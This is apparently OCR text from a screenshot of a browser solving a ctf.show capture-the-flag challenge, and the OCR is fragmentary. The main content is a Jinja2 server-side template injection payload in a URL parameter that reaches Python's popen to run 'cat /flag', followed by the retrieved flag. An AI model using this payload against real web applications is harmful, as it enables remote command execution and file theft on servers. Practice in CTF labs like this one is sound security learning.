 ca809959-07b5-4c0e-acef-a3f0267f1fd7.challenge.ctf.show/?name={{"".__class__.__mro__[1].__subclasses__()[132].__init_
英语 新手上路 C (5条消息) CSDN - 专... 收藏夹 菜鸟教程 ctf五大件 C (20条消息) CTFHub ... XSS平台 - (支持http... Google 翻译 英语 C (5条消息) CSDN - 专... UserWriteup - CTFs...
英
Hello
ctfshow{203a496e-065c-452a-b9de-4bc9ac860da2}
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W)
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now
Load URL
Split URL
Execute
http://ca809959-07b5-4c0e-acef-a3f0267f1fd7.challenge.ctf.show/?name=
{{"".__class__.__mro__[1].__subclasses__()[132].__init__.__globals__['popen']('cat /flag').read()}}
Post data Referer User Agent Cookies Add Header Clear All